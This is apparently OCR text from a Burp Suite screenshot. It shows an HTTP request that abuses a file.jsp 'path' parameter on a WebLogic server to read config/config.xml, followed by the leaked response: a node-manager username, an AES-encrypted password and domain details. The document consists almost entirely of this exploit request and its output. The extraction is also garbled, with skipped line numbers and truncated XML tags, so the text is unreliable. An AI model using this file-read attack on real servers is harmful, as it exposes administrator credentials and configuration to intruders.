 Request
Response
Pretty Raw \n Actions Select extension...
Pre... Raw Render \n Actions Select extension...
1 GET /hello/file.jsp?path=./config/config.xml HTTP/1.1
2 Host: 192.168.20.133:7001
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:99.0) Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: ADMINCONSOLESESSION=
2bY6vBxG3VWJYlcXTL1nsPWQ1jT7B5Jm3CYFn2WVqf12cQxGKlc0!15579393
40
9 Upgrade-Insecure-Requests: 1
10
weblogic
</node-manager-username>
39 <node-manager-password-encrypted>
{AES}yvGnizbUS0lga6iPA5LkrQdImFiS/DJ8Lw/yeE7Dt0k=
</node-manager-password-encrypted>
40 security-configuration>
41 erver>
42 <name>
AdminServer
</name>
43 <listen-address>
</listen-address>
44 server>
45 mbedded-ldap>
46 <name>
base_domain
</name>